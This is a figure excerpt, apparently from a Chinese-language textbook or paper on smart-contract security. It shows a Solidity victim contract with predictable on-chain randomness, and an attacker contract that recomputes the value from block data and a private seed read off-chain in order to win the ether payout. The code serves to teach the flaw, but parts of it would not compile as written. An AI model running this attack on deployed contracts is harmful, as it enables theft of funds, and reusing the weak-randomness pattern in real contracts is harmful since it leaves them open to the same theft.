 1 contract Victim_1 {
2 uint256 private privateSeed;
3 function guess(uint256 n) public {
4 uint256 random = (block.timestamp + msg.sender + privateSeed) % 10;
5 if(n == random) {
6 msg.sender.transfer(9 ether);
7 }
8 }
9 }
10
11 contract Attacker_1 {
12 //从链下获得privateSeed
13 function attack(Victim_1 victim, uint256 privateSeed) public {
14 //预测随机数
15 uint256 random = (block.timestamp + address(this) + privateSeed) %
10;
16 //对Victim_1发起攻击, 需要花费1个以太币获得猜测机会
17 victim.guess{value: 1 ether}(random);
18 }
19 }
图 3.3: 基于操纵交易输入的攻击